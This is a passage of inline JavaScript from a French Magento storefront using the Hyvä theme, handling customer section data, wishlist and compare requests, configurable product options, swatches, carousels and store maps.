        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

